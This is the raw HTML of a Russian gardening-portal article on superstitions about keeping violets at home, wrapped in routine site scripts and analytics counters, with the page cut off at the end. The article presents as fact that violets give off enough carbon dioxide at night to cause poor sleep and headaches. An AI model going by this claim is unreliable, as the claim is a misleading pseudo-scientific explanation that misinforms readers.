		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<!--[if lte IE 9]><script src="//cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if lt IE 9]><script src="//cdn.jsDelivr.net/g/html5shiv@3.7.2(html5shiv.min.js),respond@1.4.2,selectivizr@1.0.3b"></script><![endif]-->

	
	<script src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/js/scripts.js"></script>
	<script src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/js/menu.js"></script>

	
	<script src="/ads.js"></script>
	<script src="/copyright.js"></script>
	<script src="/ga.js"></script>                             
</head>

<body>

<div class="page">
<div class="wrapper">

	<header class="header">

		<a href="https://vasha-teplitsa.ru/" class="header__logo" rel="nofollow">Портал о строительстве и обустройстве теплиц</a>
		<div class="social  header__social">
	Присоединяйтесь в социальных сетях
	<!--noindex-->
	<ul>
		<li><a href="https://vk.com/orchardo" rel="nofollow" title="ВКонтакте" class="vk" target="_blank">ВКонтакте</a></li>
		<li><a href="https://ok.ru/priusadebniy.uchastok" rel="nofollow" title="Одноклассники" class="ok" target="_blank">Одноклассники</a></li>
	</ul>
	<!--/noindex-->
</div><!-- .social -->
		<form method="get" action="https://vasha-teplitsa.ru/" class="search-form">
			<input type="search" placeholder="Введите запрос для поиска по сайту..." value="" name="s" class="search-form__field" />
			<input type="submit" value="" class="search-form__button" />
		</form>

			<!--Мобильное меню begin-->
			<div class="mobile-menu visible-xs">
				<div id="topbar">
					<div class="wrp">
						<a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a>
					</div>
				</div>
			<a href="https://vasha-teplitsa.ru" class="logo-link">Ваша теплица</a>
			    <div id="toggle">
			    	<img src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/i/menu.png" alt="Show" />
			    </div>
        		<div id="popout">
        		      <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-12602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12602"><a href="https://vasha-teplitsa.ru/virashivanie">Выращивание и уход за растениями</a></li>
<li id="menu-item-12603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://vasha-teplitsa.ru/karkas">Возведение каркаса</a></li>
<li id="menu-item-12604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12604"><a href="https://vasha-teplitsa.ru/video/vozvedenie-teplic">Строительство и сборка</a></li>
<li id="menu-item-12605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12605"><a href="https://vasha-teplitsa.ru/video/vnutri">Внутреннее обустройство</a></li>
<li id="menu-item-12606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12606"><a href="https://vasha-teplitsa.ru/video/rassada">Подготовка рассады</a></li>
<li id="menu-item-12608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12608"><a href="https://vasha-teplitsa.ru/sovety">Полезные советы</a></li>
<li id="menu-item-12609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12609"><a href="https://vasha-teplitsa.ru/vopros/rasteniya">Вопросы по выращиванию растений</a></li>
</ul></div>        		</div>
			</div>
			<!--Мобильное меню end -->

				

		<nav class="header__cats">
			<ul>
				<li><a href="https://vasha-teplitsa.ru/karkas">Возведение<br /> каркаса</a></li>
				<li><a href="https://vasha-teplitsa.ru/communikacii">Проведение<br /> коммуникаций</a></li>
				<li><a href="https://vasha-teplitsa.ru/obustroistvo">Внутреннее<br /> обустройство</a></li>
				<li><a href="https://vasha-teplitsa.ru/podgotovka-rassady">Подготовка<br /> рассады</a></li>
				<li><a href="https://vasha-teplitsa.ru/virashivanie">Выращивание<br /> растений</a></li>
				<li><a href="https://vasha-teplitsa.ru/promishlennie-modeli">Промышленные<br /> модели</a></li>
			</ul>
		</nav>

	</header><!-- #header -->

	<div class="middle">

		<div class="container">
			<main class="content">

				<div class="breadcrumbs"><a href="https://vasha-teplitsa.ru/" class="home">Ваша-Теплица</a> <span class="divider"></span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vasha-teplitsa.ru/cvety">Цветы</a></span><span class="arrow"></span></div>
						
				<article class="post">
					<h1 class="post__headline">Почему нельзя держать фиалки дома: приметы и факты</h1>
					<div class="post__entry">

												<img src="/wp-content/themes/vasha-teplitsa_v2/cache/776703882_200x200.png" width="200" height="200" alt="Почему нельзя держать фиалки дома: приметы и факты" class="post__image" />											<!-- google_ad_section_start --><!-- google_ad_section_start -->
<div class="fpm_start"></div>
<p style="text-align:justify;">Фиалки — красивые цветы, которые многие люди выращивают на даче или дома на подоконнике. Но те, кто разбирается в приметах, знают: держать фиалки в доме не стоит. Почему же это опасно?</p>
<p style="text-align: justify;"><span id="more-11925"></span></p>
<h2 style="text-align:justify;">Приметы о фиалках</h2>
<p style="text-align:justify;"><strong>Самая распространённая примета о фиалках гласит, что этот цветок способен разрушить личную жизнь.</strong> Эзотерики считают, что цветок наделён сильной женской энергетикой. Если выращивать такое растение в квартире, возникает дисбаланс энергетик, из-за чего мужчина чувствует себя некомфортно в этом месте и уходит. Но тем, кто не состоит в отношениях, тоже нельзя расслабляться: согласно поверьям, девушка, держащая дома фиалки, никогда не выйдет замуж. А если цветок растёт в доме мужчины, то любая пришедшая женщина будет чувствовать себя лишней и поспешит разорвать отношения.</p>
<p style="text-align:justify;">Кроме того, считается, что фиалка — это цветок-вампир, который высасывает жизненную энергию.<strong> Люди, живущие с ним в одной квартире, становятся вялыми, подавленными, безынициативным</strong>. Сожительство с этим растением может даже привести к депрессии. Вообще на языке цветов фиалка означает одиночество, осторожность и грусть.</p>
<p style="text-align:justify;">В древности фиалки высаживали на могилах погибших молодых людей, так как считалось, что эти цветы утешают родителей. С тех пор пошло поверие, согласно которому фиалки приводят в дом болезни, неудачи и даже смерть.</p>
<div id="attachment_11928" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d39a3240a39d.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-11928" class="wp-image-11928 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d39a3240a39d-550x413.jpg" alt="Фиалки" width="550" height="413" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d39a3240a39d-550x413.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d39a3240a39d-125x94.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d39a3240a39d-768x576.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d39a3240a39d.jpg 825w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-11928" class="wp-caption-text">Раньше фиалки сажали на могилах погибших молодых людей</p></div>
<h2 style="text-align:justify;">Логическое обоснование запрета</h2>
<p style="text-align:justify;">Нет никаких доказательств того, что фиалки приводят к расставанию. Наоборот, многие счастливые семьи выращивают эти цветы на подоконниках. Но вот примета о высасывании энергии имеет смысл. Дело в том, что фиалки днём выделяют кислород, а ночью — углекислый газ.<strong> Если комната плохо проветривается, её жители действительно могут плохо спать, а наутро чувствовать сонливость и страдать от головной боли</strong>. Поэтому фиалки рекомендуется выращивать не в спальне, а на кухне или в гостиной.</p>
<p style="text-align:justify;">Согласно приметам, фиалки в доме могут разрушить личную жизнь или вызвать болезни. С точки зрения науки это нельзя объяснить, но сажать эти цветы в спальне действительно не стоит.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://vasha-teplitsa.ru/author/l_agafonova00" rel="nofollow">Аврора Бореалис</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="11925" data-total="15" data-rating="50" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:66.666666666667%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(15 голосов, среднее: 3.3 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/sovety/monstera-pochemu-nelzya-derzhat-doma.html' title='Почему нельзя держать дома монстеру: суеверия и реальные факты'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/08/post_5d5aba55ddbe9.jpg" class="wp-post-image" alt="Почему нельзя держать дома монстеру: суеверия и реальные факты" ></span><span class="yarpp-thumbnail-title">Почему нельзя держать дома монстеру: суеверия и реальные факты</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/cvety/pochemu-nelzya-derzhat-doma-kitayskuyu-rozu.html' title='Почему нельзя держать дома китайскую розу: приметы и факты'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d3afe9f2143d.jpg" class="wp-post-image" alt="Почему нельзя держать дома китайскую розу: приметы и факты" ></span><span class="yarpp-thumbnail-title">Почему нельзя держать дома китайскую розу: приметы и факты</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/virashivanie/pochemu-nelzya-sazhat-greckiy-oreh-vozle-doma.html' title='Почему нельзя сажать орех около дома: приметы и факты'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5d0e0ed1a4672.jpg" class="wp-post-image" alt="Почему нельзя сажать орех около дома: приметы и факты" ></span><span class="yarpp-thumbnail-title">Почему нельзя сажать орех около дома: приметы и факты</span></a></div>
</div>
</div>
<!-- google_ad_section_end -->

													
					</div><!-- .post__entry -->
				</article><!-- .post -->

         <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>


 			</main><!-- .content -->
		</div><!-- .container -->

		<aside class="sidebar">

				<!--noindex--><div class="sidebar-section  tabs">
				<ul class="sidebar-section__headline  tabs__caption">
					<li class="active">Новые</li>
					<li>популярные</li>
				</ul>
				<div class="tabs__content  active">
									<ul>
									<li><a href="https://vasha-teplitsa.ru/interesnoe/kosmetichka-dlya-dachi-chto-berem-chto-ostavlyaem.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/e2e72fe90_70x70.png" width="70" height="70" alt="Косметичка для дачи — что берем, что оставляем" /><span>Косметичка для дачи — что берем, что оставляем</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/cvety/pochemu-v-almaty-tak-populyarny-gipsofily.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/3c0ab528b_70x70.png" width="70" height="70" alt="Почему в Алматы так популярны гипсофилы" /><span>Почему в Алматы так популярны гипсофилы</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/sposob-borby-ot-pautinnogo-klescha.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/85b387e3f_70x70.png" width="70" height="70" alt="Мой простой способ спасти рассаду от паутинного клеща" /><span>Мой простой способ спасти рассаду от паутинного клеща</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/kompaktnye-domashnie-teplitsy-dlya-rassady.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/7651da733_70x70.png" width="70" height="70" alt="2 вида мини-теплиц для выращивания рассады в домашних условиях" /><span>2 вида мини-теплиц для выращивания рассады в домашних условиях</span></a></li>
								</ul>
						</div><!-- .tabs__content -->
				
				<div class="tabs__content">
									<ul>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/udobreniya-dlya-kartofelya.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/617789208_70x70.png" width="70" height="70" alt="Какие удобрения лучше вносить при посадке картофеля: советы от мастеров-огородников" /><span>Какие удобрения лучше вносить при посадке картофеля: советы от мастеров-огородников</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/kurinyj-pomet.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/50350a1d4_70x70.png" width="70" height="70" alt="Куриный помёт как удобрение: простая органика в помощь огороднику!" /><span>Куриный помёт как удобрение: простая органика в помощь огороднику!</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/bananovaya-kozhura.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/67b1b5cba_70x70.png" width="70" height="70" alt="Удобрение из банановой кожуры: необычное применение привычного продукта" /><span>Удобрение из банановой кожуры: необычное применение привычного продукта</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/vyrashhivanie-tomatov-v-teplice.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/a1d7e3393_70x70.png" width="70" height="70" alt="Посадка и выращивание помидоров в теплице: обзор технологии от А до Я" /><span>Посадка и выращивание помидоров в теплице: обзор технологии от А до Я</span></a></li>
								</ul>
						</div><!-- .tabs__content -->
			</div><!-- .sidebar-section --><!--/noindex-->
	
		<!--noindex-->

			<a href="https://vasha-teplitsa.ru/video" rel="nofollow" class="sidebar-link  sidebar-link--video">
				<div class="sidebar-link__title">Полезные видео-ролики</div>
				<div class="sidebar-link__desc">Огромная подборка видео о строительстве теплиц + секреты садоводов-профессионалов</div>
			</a>

			<a href="https://vasha-teplitsa.ru/stroitelnye-kalkulyatory.html" rel="nofollow" class="sidebar-link  sidebar-link--calc">
				<div class="sidebar-link__title">Калькуляторы</div>
				<div class="sidebar-link__desc">БЕСПЛАТНЫЕ онлайн-расчеты, которые помогут вам по хозяйству</div>
			</a>

			<form target="_blank" action="https://subscribe.ru/member/quick" method="get" class="subs-form">
				<div class="subs-form__headline">Получайте обновления на свой e-mail</div>
				<div class="podpiska">Рассылка выходит один раз в месяц - только самые интересные материалы. Никакого спама и рекламы!</div>
				<input type="text" name="email" placeholder="Введите сюда ваш e-mail" class="subs-form__field" />
				<input  type="submit" value="Подписаться" class="subs-form__button" />
				<input type="hidden" name="action" value="quick" />
				<input type="hidden" name="src" value="list_home.build.vashateplitsa" />
				<input type="hidden" name="grp" value="home.build.vashateplitsa" />
			</form>

		<!--/noindex-->


			<div class="flat_side_1">
												                                    
			</div><!-- .sidebar-fixed -->

		</aside><!-- .sidebar -->	</div><!-- .middle -->

	<!--noindex-->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->
	
	<footer class="footer">

		<div class="footer-left">

			<div class="footer__copyright">© 2012-2026 – Vasha-Teplitsa.ru<br /> Портал "Ваша-Теплица" - все права защищены</div>

			<nav class="footer__nav"><ul><li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3713"><a rel="nofollow" href="https://vasha-teplitsa.ru/kontakty.html">Контакты</a></li>
<li id="menu-item-4228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4228"><a rel="nofollow" href="https://vasha-teplitsa.ru/reklama.html">Рекламодателям</a></li>
<li id="menu-item-5599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://vasha-teplitsa.ru/karta-sajta.html">Карта сайта</a></li>
</ul></nav>
		</div><!-- .footer-left -->

		<div class="social  footer__social">
	Присоединяйтесь в социальных сетях
	<!--noindex-->
	<ul>
		<li><a href="https://vk.com/orchardo" rel="nofollow" title="ВКонтакте" class="vk" target="_blank">ВКонтакте</a></li>
		<li><a href="https://ok.ru/priusadebniy.uchastok" rel="nofollow" title="Одноклассники" class="ok" target="_blank">Одноклассники</a></li>
	</ul>
	<!--/noindex-->
</div><!-- .social -->
		<div class="footer__note">Все материалы, размещенные на сайте, являются собственностью редакции. Копирование и цитирование допускается только при использовании активной ссылки на этот сайт.</div>


		<div class="footer-right">

			<div class="footer__counter">
				
			</div><!-- .footer__counter -->

		</div><!-- .footer-right -->

	</footer><!-- .footer -->
	<!--/noindex-->



</div><!-- .wrapper -->
</div><!-- .page -->

<!-- Yandex.Metrika counter --><script type="text/javascript">var yaParams = {/*Здесь параметры визита*/};</script><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter17090194 = new Ya.Metrika({id:17090194, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true,params:window.yaParams||{ }}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/17090194" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61592011-45', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3119628", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3119628;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet-->			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<link rel='stylesheet' id='fotorama.min.css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" id="anycomment-js-bundle-js-extra">
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"11925","nonce":"77b10512a4","locale":"ru_RU","restUrl":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/vasha-teplitsa.ru\/wp-login.php?action=logout&amp;_wpnonce=dcbeda0e27&redirect_to=https:\/\/vasha-teplitsa.ru\/cvety\/pochemu-nelzya-derzhat-doma-fialki.html#comments","postUrl":"https:\/\/vasha-teplitsa.ru\/cvety\/pochemu-nelzya-derzhat-doma-fialki.html"},"post":{"id":11925,"permalink":"https:\/\/vasha-teplitsa.ru\/cvety\/pochemu-nelzya-derzhat-doma-fialki.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/pochemu-nelzya-derzhat-doma-fialki.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/pochemu-nelzya-derzhat-doma-fialki.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/pochemu-nelzya-derzhat-doma-fialki.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/pochemu-nelzya-derzhat-doma-fialki.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/pochemu-nelzya-derzhat-doma-fialki.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/pochemu-nelzya-derzhat-doma-fialki.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/pochemu-nelzya-derzhat-doma-fialki.html","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/pochemu-nelzya-derzhat-doma-fialki.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/pochemu-nelzya-derzhat-doma-fialki.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/pochemu-nelzya-derzhat-doma-fialki.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/pochemu-nelzya-derzhat-doma-fialki.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/pochemu-nelzya-derzhat-doma-fialki.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/vasha-teplitsa.ru\/wp-login.php?redirect_to=https%3A%2F%2Fvasha-teplitsa.ru%2Fcvety%2Fpochemu-nelzya-derzhat-doma-fialki.html%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, 